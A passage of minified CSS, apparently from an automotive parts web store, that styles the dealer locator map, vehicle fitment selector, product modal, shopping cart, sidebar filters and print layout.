p{font-size:14px;text-transform:uppercase;margin:0!important;padding:0}.show-address p{float:left}.show-address button{text-transform:uppercase;font-size:14px;border:1px solid #ddd;margin-left:10px}.installations,.preferred{margin-top:15px}.installations input,.preferred input,.chain input{float:left;line-height:2;margin-right:10px;margin-top:5px}#wsm_locator_map{height:500px!important;width:100%!important;float:none;margin-top:25px}table.wsm_locator_results{width:100%;float:none!important;display:block!important;max-height:800px!important;overflow:auto!important;overflow-y:scroll!important;border:1px solid #eee}#fnd_album_online-dealers .columns:nth-child(2n+1){clear:left}#fnd_album_online-dealers .img_wrap{margin:20px auto}#fnd_album_online-dealers .img_wrap img{max-width:150px;margin:10px auto}}@media only screen and (min-width:768px){#wsm_locator_map{height:800px!important;width:65%!important;float:right}table.wsm_locator_results{width:360px;max-width:32%;float:left!important;display:block!important;max-height:800px!important;overflow:auto!important;overflow-y:scroll!important;border:1px solid #eee}#fnd_album_online-dealers .columns:nth-child(4n+1){clear:left}#fnd_album_online-dealers .img_wrap{margin:20px auto}#fnd_album_online-dealers .img_wrap img{max-width:120px;margin:20px auto}}@media only screen and (min-width:992px){#fnd_album_online-dealers .img_wrap img{max-width:160px;margin:20px auto}}@media only screen and (min-width:768px){.wsm_photo_thumb{margin-bottom:30px;height:120px;position:relative!important;overflow:hidden}.wsm_photo_thumb>a:first-child{display:block;height:100px;padding:0;border:1px solid rgb(0 0 0 / .2)}.wsm_photo_thumb img{max-width:100%;max-height:100%;display:block;margin:0 auto;border:0;padding:0;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.wsm_resource>li .wsm_resource_image{float:left;width:20%;margin-right:1%}.wsm_resource_topic_view>.wsm_resource>li>img{float:left;width:20%;margin-right:2%}.wsm_resource_topic_view>.wsm_resource>li>img~*{margin-left:23%}.wsm_resource_topic_view>.wsm_resource>li .wsm_resource_description{font-size:16px;line-height:1.7}.widget_brands_links li.widget_brands_link_link{width:30%;float:left}.sitemap .sitemap-cats>ul{-moz-column-count:3;-moz-column-gap:15px;-webkit-column-count:3;-webkit-column-gap:15px;column-count:3;column-gap:15px;-webkit-column-break-inside:avoid;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}}@media only screen and (min-width:1200px){.wsm_photo_thumb{height:150px}.wsm_photo_thumb>a:first-child{height:100%;padding:0}}@media screen and (max-width:767px){.row-offcanvas-left{left:0}.row-offcanvas-right .sidebar-offcanvas{right:-80%}.row-offcanvas-left .sidebar-offcanvas{left:-85%}.row-offcanvas-right.active{right:80%}.row-offcanvas-left.active{left:95%}.sidebar-offcanvas{position:absolute;top:0;width:85%}}button,.btn{display:inline-block;margin-bottom:0;font-weight:400;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;border:1px solid #fff0;white-space:nowrap;padding:5px 12px;font-size:12px;line-height:2;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-transform:uppercase;font-weight:700}.btn.btn-primary{background:var(--usrackblue);border-radius:0;border:0;color:var(--white);-webkit-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s;padding:5px 20px}.btn.btn-primary:hover{background:var(--usrackhover);border:0}.alert-success,.wsm_interface_success,#wsm_message{background-color:#fff7dc;border-color:#ffe7c2;color:#d9a800}.alert-success hr{border-top-color:#ffdda9}.alert-success .alert-link{color:#a68100}.alert-info,.wsm_interface_info{background-color:#e6e6e6;border-color:#d4d4d4;color:#333;font-weight:400}.alert-info hr{border-top-color:#c7c7c7}.alert-info .alert-link{color:#1a1a1a}.alert-warning{background-color:#ffe6bf;border-color:#ffcda5;color:#f29400}.alert-warning hr{border-top-color:#ffbf8c}.alert-warning .alert-link{color:#bf7500}.alert-danger{background-color:#fcc;border-color:#ffb3bf;color:#a94442}.alert-danger hr{border-top-color:#f9a}.alert-danger .alert-link{color:#843534}@media only screen and (max-width:992px){#colorbox{background:none!important;height:auto!important;left:auto!important;margin:0 auto!important;padding:0!important;width:100%!important}#cboxWrapper{background:none!important;height:auto!important;width:100%!important}#cboxContent{background:none!important;float:none!important;height:auto!important;width:100%!important}#cboxTopLeft,#cboxTopCenter,#cboxTopRight,#cboxMiddleLeft,#cboxMiddleRight,#cboxBottomLeft,#cboxBottomCenter,#cboxBottomRight{display:none}#cboxLoadedContent{background:#FFF;border-radius:4px;-webkit-box-shadow:0 0 15px 0 rgb(0 0 0 / .5);box-shadow:0 0 15px 0 rgb(0 0 0 / .5);height:auto!important;margin:0 auto!important;overflow-y:hidden!important;padding:4% 2%;width:90%!important}#cboxLoadedContent .cboxPhoto{height:auto!important}#cboxContent #cboxClose{right:5px;bottom:5px}#cboxPrevious,#cboxNext,#cboxCurrent,#cboxContent #cboxClose{bottom:35px}#cboxPrevious{left:25px}#cboxNext{left:52px}#cboxCurrent{left:83px}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title{text-align:center}#cboxLoadedContent{padding-bottom:95px!important}#cboxContent #cboxTitle{float:none!important;margin:0 auto 0;overflow:hidden;position:relative;top:-80px!important;width:80%!important}#cboxCloseTimerBar{max-width:100%!important}}.body_cat #colorbox{margin-top:10vh!important;padding-right:0!important}.body_cat #cboxContent #cboxLoadedContent{height:70vh!important;overflow-y:scroll!important}.body_cat #colorbox #wsm-product-wrapper{margin-top:0;padding-top:0;opacity:1;border:0}.body_cat #colorbox #wsm-prod-rotate-image{margin-bottom:15px}.body_cat #colorbox #wsm-prod-images-container{width:100%!important;padding-bottom:0}.body_cat #colorbox .wsm-prod-image-brand-image{display:none}.body_cat #colorbox #wsm-prod-images-container #wsm-prod-rotate-image img{max-width:100%!important;width:auto!important;display:block;margin:0 auto}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title{line-height:1}.body_cat #colorbox .wsm-cat-price-price{font-size:18px;color:#333}.body_cat #colorbox .wsm-cat-price-price-value{font-weight:700}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title a{color:#333;font-size:18px;line-height:1!important}.body_cat #colorbox .wsm-prod-quantity{clear:both;margin-bottom:5px;text-align:left;display:block}.body_cat #colorbox #wsm-prod-info{text-align:left}.body_cat #colorbox .product_form{text-align:left}.body_cat #colorbox .product_form *{float:none!important}.body_cat #colorbox .product_form>button{width:auto;min-width:0;margin:0;float:left;margin:2% 1%!important;border:1px solid #CCC;background:#EEE;font-size:16px}.body_cat #cboxLoadedContent #wsm-prod-info-container{margin-left:0!important;min-width:0}.body_cat #colorbox .wsm-cat-pricebox{border-top:1px solid #CCC;padding-top:15px;margin-top:15px;text-align:left}.body_cat #colorbox .wsm-prod-buttons{text-align:left;margin-top:15px}.body_cat #colorbox .wsm-prod-button.wsm-inquiry-button{display:none}.body_cat #colorbox .wsm-cat-no-image.wsm-prod-view-no-image{width:100%!important;height:100%!important;line-height:1!important;text-indent:-999em;background:url(/files/images/no-image-avail-large.jpg) no-repeat center center;background-size:cover;min-height:200px}.body_cat #cboxTopLeft,.body_cat #cboxTopCenter,.body_cat #cboxTopRight,.body_cat #cboxMiddleLeft,.body_cat #cboxMiddleRight,.body_cat #cboxBottomLeft,.body_cat #cboxBottomCenter,.body_cat #cboxBottomRight{display:none}.body_cat #cboxClose{top:5px;right:5px;bottom:auto}.body_cat .cboxPhoto{width:auto!important;margin:0 auto;height:auto!important;max-height:80vh}@media only screen and (min-width:768px){.body_cat #colorbox{width:700px!important;left:50%!important;margin-left:-350px!important;margin-top:0!important}.body_cat #cboxWrapper{width:100%!important;height:auto!important;position:static!important}.body_cat #cboxContent{height:auto !Important;width:100%!important;float:none!important}.body_cat #cboxContent #cboxLoadedContent{width:100%!important;height:auto!important;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow-y:auto!important;margin-bottom:0;padding-bottom:45px;-webkit-box-shadow:0 0 185px #000;box-shadow:0 0 185px #000}.body_cat #colorbox #wsm-prod-images-container{border-bottom:0}}#wsm_ajax_modal_atc,#wsm_ajax_add_cart_title,#wsm_ajax_add_wishlist_title,#wsm_ajax_add_cart_message{text-align:center}#wsm_ajax_add_cart_message>a{line-height:1.2;display:block}@media only screen and (max-width:767px){.wsm_ajax_modal_link_actions>div{float:none!important;margin-bottom:10px}}@media only screen and (min-width:768px){#wsm_ajax_add_cart_message>a{max-width:400px;margin:0 auto}}@media print{a:link:after,a:visited:after{content:""}header #megaDrop,header .top-bar,header #searchWrap,header .menu-toggle,.footer-wrap,.cart_widget_wrapper,.toggle-nav,.calls-to-action,.zmf-diff,.have-a-question,.view-sb,.wsm-cat-image-descrip-wrapper,#wsm-prod-adminbar,.wsm-cat-pagination,.wsm-cat-list-item .wsm-cat-form,.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_links,.wsm_interface_cart_btn.wsm_interface_cart_update_btn,.wsm_cart_actions.wsm_cart_actions_bottom,.wsm_cart_shipping_tool_container .wsm_cart_shipping_tool_disclaimer_top,.wsm_cart_ship_ups_disclaimer_bottom.wsm_cart_ship_ups_disclaimer{display:none!important}header{height:70px;position:relative}header .logo img{max-height:70px;position:relative}header .phone-link{display:block!important;position:absolute;right:0;line-height:1;width:auto!important;border:0}header .phone-link span.phone-num{display:block!important}header span.head_hours{display:none!important}header .phone-link i{display:none}.have-a-question{display:block!important;clear:both!important;overflow:hidden}#fnd_album_feat_cats .columns:nth-child(odd){clear:none}#fnd_album_feat_cats .columns:nth-child(4n+1){clear:left}.wsm-prod-gallery-view .wsm-cat-list-item{height:400px!important;width:33%!important;float:left!important;margin:0!important;padding:1%!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap{height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap img{max-height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-image{position:static!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-images-wrap{float:left!important;width:24%!important;margin-right:1%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-actions-wrap{float:left;width:23%!important}#wsm-prod-info-container,#wsm-prod-images-container{clear:none!important;float:left!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info_wrapper{width:78%!important;float:left!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_image{float:left;width:20%;margin-right:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info{width:50%!important;float:left;border:0!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{width:50%!important;float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price>div{float:left!important;width:45%!important;margin:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty{float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{border:0!important}.wsm_cart_items_wrapper{margin-bottom:0}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{float:left;margin-bottom:30px;margin-left:2%;width:30%}.wsm_cart_zip_code{width:100%!important}#wsm_cart_estimate_shipping .wsm_cart_zip_code input.wsm_cart_shipping_tool_input,#wsm_cart_estimate_shipping .wsm_cart_btn.wsm_interface_cart_shipping_tool_button{display:block!important;float:none!important;width:100%!important}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}#wsm-prod-images-container,#wsm-prod-info-container,.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.wsm-cat-list-item,.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}.prop65-cont{position:relative;max-width:350px;text-align:center;padding:1.5em;margin:0;border-radius:5px;font-size:1.1em}.prop65-cont p{font-size:.8em;padding:0;margin:0}.warning-highlight{color:red}.prop65-cont:hover .prop-65-popup{position:absolute;display:block;width:100%;top:0;left:270px;background-color:#EEE}.prop-65-popup{display:none;background-image:url(/files/prop65-300px.jpg);height:60px;background-repeat:no-repeat;background-size:cover;background-position:center}.prop-65-popup img{height:50px;display:none}@media only screen and (max-width:767px){.prop65-cont:hover .prop-65-popup{top:30px;left:5%;background-color:#EEE}}.insta-desc-add+.insta-desc-add,.insta-desc-add br{display:none}:root{--red1:#cc0000;--red2:#990000;--blue1:#2c62d4;--blue2:#2e6da4;--green1:#256e38;--green2:#58834b;--gold1:#c69e25;--gold2:#b08606;--dark1:#333;--dark2:#111;--light1:#EEE;--light2:#f4f4f4;--light3:#CCC;--usrackblue:#194E91;--usrackhover:#113666;--mid1:#AAA;--white:#FFF;--black:#000;--font1:"Oxygen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--font2:'Open Sans', sans-serif;--fontawesome:"Font Awesome 5 Free"}.home-ymm__heading::after{display:none}.home-ymm{margin:0 0}.side_attributes hr,.home-ymm .secondary_solr_box{display:none}.home-ymm .loading_box{color:var(--white);text-align:center}.home-ymm .loading_box *{display:inline-block}.home-ymm__container{background:#ed2024;padding:0 15px 15px}.home-ymm__heading{color:#000;margin:0;padding:5px 0;text-align:center;margin:0 -15px 5px;text-transform:uppercase;line-height:1.2}.home-ymm__heading small{color:#000;font-weight:400;font-size:100%}.wsmjs-attribute-search-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 0 0}.wsmjs-attribute-search-group select{width:100%;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:0!important;padding:10px 30px 10px 10px;line-height:1;border:0 solid var(--dark1);background:var(--white);color:var(--dark1);margin:0;border-radius:0;font-size:16px}.wsm_widget_attribute_selector_label select[disabled]{color:var(--mid1)}.wsm_widget_attribute_selector_label{position:relative;margin:0 0 5px;font-size:15px}.wsm_widget_attribute_selector_label::after{font-size:12px;content:"\f078";position:absolute;right:10px;font-family:var(--fontawesome);font-weight:900;pointer-events:none;color:rgb(0 0 0 / .9);height:100%;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wsm_widget_attribute_selector_label[disabled="disabled"]::after{opacity:.4}.wsm_widget_attribute_selector_label[id*="_text"]{padding:10px;line-height:1;text-align:left;background:var(--white)}.wsm_widget_attribute_selector_label[id*="_text"]::after{content:'\f058';color:#000;font-size:18px;right:6px}.home-ymm .wsm_widget_attribute_selector_tag{text-transform:uppercase;font-size:11px;position:absolute;font-weight:700;top:-7px;left:-15px;background:#000;color:var(--white);padding:2px 3px}.wsmjs-attribute-search-buttons{text-align:right;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wsmjs-attribute-search-buttons .wsmjs-attribute-search-shop,.wsmjs-attribute-search-buttons .wsmjs-attribute-search-clear{background:#000;color:var(--white);font-size:20px;border-radius:0;margin:0;vertical-align:top;margin:0 2px;font-size:14px;border:0;font-family:var(--font1);font-weight:700}.wsmjs-attribute-search-buttons .wsmjs-attribute-search-clear{background:none;border:2px solid rgb(255 255 255 / .1);display:inline-block;height:100%;color:var(--mid1)}.wsmjs-attribute-search-buttons .wsmjs-attribute-search-shop:hover{background:#222}.wsm_widget_attribute_selector_label{margin-bottom:5px}#sidebar_submodel:before{content:'Optional';text-transform:uppercase;font-size:10px;position:absolute;font-weight:700;top:-9px;left:0;background:#444;color:var(--white);padding:0 3px}.side-nav #sidebar_submodel:before{top:9px;right:30px;left:auto;background:#ccc;color:#333}@media only screen and (min-width:768px){.home-ymm .wsmjs-attribute-search-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-ymm .wsm_widget_attribute_selector_label{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 5px 0 0}.home-ymm__heading{border-bottom:0}.home-ymm .wsm_widget_attribute_selector{display:-webkit-box;display:-ms-flexbox;display:flex}.home-ymm .wsm_widget_attribute_selector .wsmjs-attribute-search-group{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:0}}@media only screen and (min-width:992px){.home-ymm{position:relative;z-index:2;background:var(--white);margin:0}.home-ymm__container{width:90%;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;padding:5px 0;border-radius:0;top:0;position:relative}.home-ymm__heading{margin:5px 0 0 0;text-align:right;font-size:20px;padding:0 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.home-ymm__heading>*{position:relative;z-index:2}.home-ymm__heading small{font-size:100%;display:block;font-size:22px;line-height:.5}.home-ymm__selects{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 0 0 30px;padding:15px 15px 15px 0}.home-ymm .wsmjs-attribute-search-group{margin:0}}@media only screen and (min-width:1200px){.home-ymm__container{max-width:1300px}.home-ymm__heading{font-size:28px}}.wsm-cat-cat-image,.wsm-store-header.wsm-cat-header,#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-description,.body_product #wsm-prod-pricing #ags-breadcrumbs,.wsm-cat-cat-image,.wsm-brand-wrapper>.wsm-cat-pagination.wsm-cat-pagination-top{display:none}.wsm-range-sep,.wsm-high-price{display:none}.wsm-cat-button.wsm-details-button{background:#222;color:var(--white);border:0}#documents .wsm_error h3{font-size:14px;font-weight:400;margin:0}#documents .wsm_error.error-msg{width:100%}#documents .wsm_error.error-msg .btn-info{color:#fff;background-color:var(--usrackhover);margin-bottom:3px;border:0}#documents .wsm_error.error-msg .btn-info:hover{color:#fff;background-color:#1f522a}#sidebar-main .widget_cat_menu li{margin-bottom:0}#sidebar-main .ags-filter-block h2,h2.cat_head,.current h2,#sidebar-main h2{font-size:18px;padding-bottom:5px;margin-bottom:0;background:var(--white);padding:0 0 10px;color:var(--black);border-bottom:2px solid var(--light1)}.filter_diamond_seemore{font-size:12px;display:inline-block;margin-top:15px;float:right;margin-left:auto;padding:5px;background:rgb(0 0 0 / .1);line-height:1;font-size:10px;text-transform:uppercase;color:var(--dark1)}.current{display:none}#sidebar-main .secondary_solr_box{margin-top:30px;background:var(--light2);-webkit-transition-delay:2s;-o-transition-delay:2s;transition-delay:2s}#sidebar-main .filters>ul.ags_department_list,#sidebar-main .data{padding:15px 10px;background:var(--white);overflow:hidden}#sidebar-main .filters>ul.ags_department_list li{margin:0 0 10px;padding:0 5px}#sidebar-main .wsm_widget_attribute_selector select,.wsmjs-attribute-search-group select{width:100%;background:var(--white);border-radius:0}#sidebar-main #ymm_selects{background:var(--dark2);padding:0 15px 15px;color:#666;position:relative}.body_product #sidebar-main #ymm_selects{padding:0 15px 0}.verify-btns{background:var(--dark2);padding:5px 15px 15px}.btn.btn-primary.verify-btn{margin-right:5px;border:0;background:var(--usrackblue)}.btn.btn-primary.verify-btn:hover,.btn.btn-primary.verify-btn:focus{background:var(--usrackhover)}.vehicle-reset{background:#333;border:0}.vehicle-reset:hover,.vehicle-reset:focus{background:#222!important;border:0}@-webkit-keyframes shadow-pulse{0%{-webkit-box-shadow:0 0 0 0 rgb(0 0 0 / .62);box-shadow:0 0 0 0 rgb(0 0 0 / .62)}100%{-webkit-box-shadow:0 0 0 15px #fff0;box-shadow:0 0 0 15px #fff0}}@keyframes shadow-pulse{0%{-webkit-box-shadow:0 0 0 0 rgb(0 0 0 / .62);box-shadow:0 0 0 0 rgb(0 0 0 / .62)}100%{-webkit-box-shadow:0 0 0 15px #fff0;box-shadow:0 0 0 15px #fff0}}.body_product.highlight-ymm #sidebar-main #ymm_selects{-webkit-animation:shadow-pulse 1s infinite;animation:shadow-pulse 1s infinite}.body_product #sidebar-main #ymm_selects:after{content:"\f359";font-family:"Font Awesome 5 Free";-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;position:absolute;color:green;right:-7000px;top:50%;font-size:50px;z-index:999999;background:#fff;border-radius:50%;padding:5px;-webkit-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s}.body_product.highlight-ymm #sidebar-main #ymm_selects:after{content:"\f359";right:-70px}#sidebar-main .wsm_widget_attribute_selector_tag{margin-right:5px;font-size:12px;text-transform:uppercase}#sidebar-main #ymm_selects::before{background:var(--dark2);content:'Shop By Vehicle';display:block;padding:15px 0;color:var(--white);font-family:var(--font2);font-size:18px}.body_cat #sidebar-main #ymm_selects::before{content:'Verify Vehicle Fitment'}.env-name-product #sidebar-main #ymm_selects::before{content:'Verify Vehicle Fitment'}#sidebar-main .wsmjs-attribute-search-group{padding:0;border-top:0}.body_product #sidebar-main .wsmjs-attribute-search-group{margin:0}#sidebar-main .wsm_widget_attribute_selector .wsmjs-attribute-search-group>div{margin-bottom:5px}#sidebar-main .wsmjs-attribute-search-buttons.wsm-attribute-buttons{text-align:right}.body_product #sidebar-main .wsmjs-attribute-search-buttons.wsm-attribute-buttons{display:none}#sidebar-main .wsmjs-attribute-search-buttons.wsm-attribute-buttons button{background:var(--usrackblue);color:var(--white)}.wsm_widget_attribute_selector_shop{background:var(--red1);padding:10px 12px;color:var(--white);line-height:1}#vehicle_selector_reset{padding:10px 12px;border:1px solid #333;line-height:1;color:#fff;text-transform:uppercase}.home-ymm__selects #vehicle_selector_reset{color:#000}.no-prods #vehicle_selector_reset{color:var(--white)}#vehicle_selector_reset:hover{border-color:#000;background:#00000012}#sidebar-main .widget_cat_menu li a,#sidebar-main ul li.widget_cat_menu_cchild a{padding:0;display:block;color:var(--dark1);-webkit-transition:0.1s ease all;-o-transition:0.1s ease all;transition:0.1s ease all;font-size:14px;font-weight:700}#sidebar-main .widget_cat_menu li a:hover,#sidebar-main ul li.widget_cat_menu_cchild a:hover{background:rgb(0 0 0 / .1);text-decoration:none!important}#sidebar-main .ags_department_list.widget_cat_menu>li>ul>li:last-child{border-bottom:0}#sidebar-main .ags_department_list.widget_cat_menu>li{margin:0;padding:0}#sidebar-main .ags_department_list.widget_cat_menu>li>ul>li>ul{margin-left:10px}#sidebar-main .filters>.ags_department_list>li.ags_department_children{margin-left:15px!important}#sidebar-main .data>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0 0 10px}.seemore_filter.wsm_hidden{display:none!important}.attribute_sidebar{font-size:13px}#sidebar-main .ags-filter-block{margin-bottom:15px;clear:both}#sidebar-main .checkbox_selected{width:unset;margin:0 5px 0 0}#sidebar-main .data>div .label{color:var(--dark1);font-size:13px;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:flex;white-space:normal;text-align:left;padding:0}#sidebar-main .attribute_sidebar .filters.diamond{-webkit-box-flex:1;-ms-flex:1;flex:1}#sidebar-main .label>.counter{opacity:.5;font-family:'arial',sans-serif;font-size:11px;margin-left:auto}.ui-autocomplete{width:94%!important;margin-top:0;border-radius:0!important;-webkit-box-shadow:5px 5px 15px rgb(0 0 0 / .1);box-shadow:5px 5px 15px rgb(0 0 0 / .1);padding:0 15px 15px 15px;max-height:400px;overflow-y:scroll;background:var(--light1);left:3%!important;z-index:99!important}.ui-autocomplete li{list-style:none;line-height:1.2;font-size:14px;border-bottom:1px dotted var(--light3);padding:5px 0}.ui-autocomplete li.ui-autocomplete-category{text-transform:uppercase;font-size:18px;border-bottom:2px solid var(--light3);margin-top:15px;margin-bottom:5px;font-weight:700;color:var(--dark1);padding-bottom:5px}.jac-menu-item.ui-menu-item{margin-bottom:0;padding:5px;cursor:pointer}.jac-menu-item.ui-menu-item a{color:var(--dark1)}.jac-menu-item.ui-menu-item:hover{background:rgb(0 0 0 / .1)}.jac-menu-item.ui-menu-item:hover a{text-decoration:none}.wsm_cat_trail #ags-breadcrumbs{display:block!important;padding:0;margin:0 0 0}.ags_breadcrumb .ags_sticky_link{color:#a20000!important;font-weight:400!important;margin:0 0 0 5px}.wsm_cat_trail #ags-breadcrumbs>ul>li:first-child+li::before{font-weight:700;content:'Your Selection:'}.wsm_cat_trail #ags-breadcrumbs::before,.ags_sticky_link_label,.wsm_cat_trail #ags-breadcrumbs>ul>li:first-child+li{text-transform:uppercase;color:var(--mid1);font-size:10px}.ags_sticky_link_label+.ags_sticky_link_label_delimiter{margin-right:5px}.wsm_cat_trail #ags-breadcrumbs>ul{padding:0;font-size:12px;text-transform:lowercase}#ags-breadcrumbs>ul>li:first-child{display:none}#ags-breadcrumbs .ags_cat_trail_split_end{display:none}#ags-breadcrumbs>ul>li{padding-right:5px;margin-right:5px;border-right:1px solid var(--light3)}#documents{-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#wsm-prod-narrowbar{background:var(--light1);padding:5px;border-bottom:1px solid var(--white);display:none}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.ags-filter-search{-webkit-box-flex:1;-ms-flex:1;flex:1}.ags-narrow-search-go{background:rgb(0 0 0 / .8);border:0;padding:5px 15px;color:var(--white);font-size:14px}.ags-narrow-search-go:hover{background:#92d400;color:#000}#wsm-prod-list-view .wsm-cat-item-id.wsm-cat-dealer-id{font-size:11px;display:none}.wsm-sale-flag{color:var(--red1);text-transform:uppercase;font-weight:700;font-size:11px;margin-bottom:5px}#wsm-prod-list-view.wsm-prod-gallery-view .wsm-sale-flag,#wsm-prod-list-view.wsm-prod-gallery-view .wsm-price-range{text-align:center}#wsm-prod-list-view.wsm-prod-gallery-view .wsm-cat-price.wsm-price-range .wsm-cat-label,#wsm-prod-list-view.wsm-prod-gallery-view .wsm-cat-price.wsm-price-range::before{font-size:11px;opacity:.5;font-weight:400;display:block;display:none}#wsm-prod-list-view.wsm-prod-gallery-view .wsm-cat-price.wsm-price-range::before{content:'Starting At: ';display:inline-block;margin:0 5px 0 0;opacity:1}#documents #wsm-prod-list-view.wsm-prod-gallery-view .wsm-cat-form{margin-top:10px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-item-id.wsm-cat-summary{font-size:12px;padding-top:5px;margin-top:5px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-item-id.wsm-cat-summary p{margin-bottom:0}.wsm_product_rating{margin-bottom:0}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-form{text-align:right;margin-top:5px;display:block}#wsm-prod-list-view.wsm-cat-list-view .wsm-sale-flag{margin-bottom:0}.dci-prod-veh-fit-btn a{margin:10px 0 0 0;font-size:10px!important}#search-filter-form{margin:0 0 30px;border-bottom:3px solid var(--light1);-webkit-box-shadow:0 0 30px rgb(0 0 0 / .5);box-shadow:0 0 30px rgb(0 0 0 / .5);border:5px solid var(--white);background:var(--dark1);padding:15px}#search-filter-form .form-group{margin:0}#search-filter-form i{font-size:30px}#search-filter-form .form-control{font-size:14px;display:block;height:auto;border:0}#search-filter-form .input-group{display:-webkit-box;display:-ms-flexbox;display:flex;border:0}#search-filter-form .input-group-addon{width:auto;display:block;border:0}@media screen and (min-width:768px){#search-filter-form .form-control{font-size:20px;display:block}}@media only screen and (min-width:768px){#sidebar-main .ags-filter-block h2,h2.cat_head,.current h2,#sidebar-main h2{}#ags-search-narrow{width:300px}#documents #wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper::before{content:'Search Within ';font-weight:400;text-transform:uppercase;font-size:10px;display:inline-block;line-height:1.2;text-align:right;margin:0 5px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#000}#documents #wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}@media only screen and (min-width:1200px){.ui-autocomplete{width:450px!important;left:50%!important;margin-left:136px}}.ps-prod-tabs,.ps-prod-tabs #wsm-prod-tab-shipping,#wsm-prod-pricing #ags-breadcrumbs,h2.ps-mod-heading 